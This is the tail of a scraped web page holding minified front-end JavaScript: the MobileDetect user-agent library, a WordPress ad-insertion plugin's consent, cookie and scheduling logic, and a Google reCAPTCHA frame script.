\\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 08:17:44 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dmuHvO_2TIe7K3ZxrgIpTQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769266727501');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>